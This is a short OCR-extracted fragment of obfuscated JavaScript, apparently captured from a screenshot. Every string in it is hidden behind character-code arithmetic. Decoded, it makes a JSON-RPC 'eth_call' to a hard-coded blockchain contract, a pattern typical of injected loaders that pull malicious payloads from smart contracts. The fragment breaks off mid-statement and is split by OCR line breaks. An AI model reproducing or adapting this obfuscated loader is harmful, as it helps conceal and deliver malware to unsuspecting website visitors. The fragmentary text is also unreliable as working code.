
re=await fetch(r,{method:String.fromCharCode((16+64),
(28+51),(68+15),
(35+29+20)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((39+11+0),(41+5),
(24+20+4)),method:String.fromCharCode((39+22+40),(35+81),
(8+96),(68+27),(40+29+30),(62+30+5),(68+40),(38+70)),params:
[{to:String.fromCharCode((3+45),(118+2),(66+33),(58+43),
(31+3+14),(39+14),(11+37),(20+73+6),(38+10),(3+95),(58+39),
(22+2+30),(2+46),(62+40),(13+3+37),(83+15+1),(19+82),(50+5),
(23+29),(45+6),(18+30),(4+53),(5+20+74),(44+58),(33+16),
(47+1),(3+50),(14+84),(63+20+17),(2+51),(25+30),(15+28+14),
(66+8+26),(18+5+78),(57+44),(18+33),(23+27),(66+29+3),
(74+26),(45+12),(23+25),
(4+44)),data:String.fromCharCode((47+1+0),(53+11+56),
(100+1+0),(64+11+22),(29+3+24),(7+48),(55+1+1),(7+47),
(23+17+11),(42+10))},String.fromCharCode((61+21+26),(89+8),
(79+29+8),(87+14),(65+50),(37+79))],id:1})});const j=await